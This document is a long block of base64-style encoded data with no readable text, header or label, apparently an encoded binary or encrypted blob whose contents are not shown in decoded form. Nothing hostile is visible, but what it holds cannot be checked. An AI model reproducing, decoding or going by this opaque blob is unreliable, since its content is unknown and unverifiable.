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
